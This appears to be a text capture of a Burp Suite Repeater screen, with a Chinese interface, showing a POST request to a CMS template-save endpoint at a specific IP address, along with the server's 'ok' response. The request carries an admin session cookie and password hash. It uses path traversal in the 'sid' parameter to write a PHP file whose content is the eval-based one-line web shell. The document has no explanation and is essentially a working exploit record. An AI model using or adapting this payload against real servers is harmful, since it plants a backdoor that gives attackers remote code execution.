 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < >
目标: http://39.99.138.103 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host: 39.99.138.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://39.99.138.103
10 Connection: close
11 Referer:
http://39.99.138.103/index.php?case=admin&act=login&admin_dir=admin&site=default
12 Cookie: PHPSESSID=o3gb73ukp7vvt0psbbqck3jf09; login_username=admin; login_password=
a14cdfc627cef32c707a7988e70c1313
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 sid=%23data_d_.._d_.._d_.._d_3.php&slen=693&scontent=
%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 08:20:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Pragma: no-cache
5 Cache-Control: no-store, no-cache, must-revalidate
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Content-Length: 2
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 ok
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 4
请求主体参数 3
请求cookies 3
请求头 13
响应头 8
完成
278字节 | 84 millis